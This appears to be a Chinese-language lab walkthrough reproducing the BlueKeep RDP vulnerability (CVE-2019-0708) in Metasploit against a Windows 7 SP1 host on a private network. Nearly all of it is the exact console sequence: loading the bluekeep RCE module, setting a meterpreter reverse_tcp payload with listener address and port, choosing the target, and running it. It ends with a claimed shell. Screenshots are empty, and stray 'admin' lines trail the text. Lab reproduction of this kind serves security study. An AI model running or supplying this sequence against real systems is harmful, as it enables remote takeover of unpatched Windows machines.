CVE 2019-0708复现拿shell

把CVE-2019-0708的攻击套件添加到metasploit中

添加教程

攻击主机:192.168.10.128 目标主机:192.168.10.131 (win7 SP1)



打开msf,输入reload_all命令

msf5 > reload_all //加载脚本![]()

msf5 > search cve-2019-0708 //搜索cve-2019-0708

![]()

#使用脚本

msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

#设置监听反弹payload

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp

#设置监听地址

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 192.168.10.128

#设置监听端口

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lport 4444

#设置目标ip

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rdp_client_ip 192.168.10.131

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.10.131

#取消默认设置的名称

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > unset RDP_CLIENT_NAME

#设置目标类型,提高成功率

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3

#查看攻击脚本要设置的参数

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options

![]()

#开启攻击

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run

![]()

成功获取到shell

![]()

admin

admin